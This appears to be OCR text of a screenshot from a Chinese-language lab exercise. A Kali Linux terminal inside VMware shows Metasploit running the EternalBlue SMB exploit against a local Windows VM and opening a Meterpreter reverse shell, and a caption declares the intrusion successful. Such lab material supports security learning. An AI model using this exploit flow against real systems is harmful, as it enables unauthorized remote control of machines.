 ubt - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行...
我的计算机
Ubuntu 64 位
Windows 10 x64
tg
ubt
Windows 7
Windows Server 200
Windows XP Profess
Windows 10
Windows XP test
共享的虚拟机
ubt
Windows 7
应用程序 位置 终端 星期四 10:19 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Firefox ESR
[*] 192.168.0.109:445 - 0x00000020 50 61 63 6b 20 31
Pack 1
[+] 192.168.0.109:445 - Target arch selected valid for arch indicated by DCE/RPC
reply
[*] 192.168.0.109:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.109:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.109:445 - Starting non-paged pool grooming
[+] 192.168.0.109:445 - Sending SMBv2 buffers
[+] 192.168.0.109:445 - Closing SMBv1 connection creating free hole adjacent to S
MBv2 buffer.
[*] 192.168.0.109:445 - Sending final SMBv2 buffers.
[*] 192.168.0.109:445 - Sending last fragment of exploit packet!
[*] 192.168.0.109:445 - Receiving response from exploit packet
[+] 192.168.0.109:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)
!
[*] 192.168.0.109:445 - Sending egg to corrupted connection.
[*] 192.168.0.109:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.0.109
[*] Meterpreter session 1 opened (192.168.0.107:4444 -> 192.168.0.109:49918) at 2
020-03-26 10:18:29 +0800
[+] 192.168.0.109:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 192.168.0.109:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 192.168.0.109:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
meterpreter >
出现meterpreter 入侵成功